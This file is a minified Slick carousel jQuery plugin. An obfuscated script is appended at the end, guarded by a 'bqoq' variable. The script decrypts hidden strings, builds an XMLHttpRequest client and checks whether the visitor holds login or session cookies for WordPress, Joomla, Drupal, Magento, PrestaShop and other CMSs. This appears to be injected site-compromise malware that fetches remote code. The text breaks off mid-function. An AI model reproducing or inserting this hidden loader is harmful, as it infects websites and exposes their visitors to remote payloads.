i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var 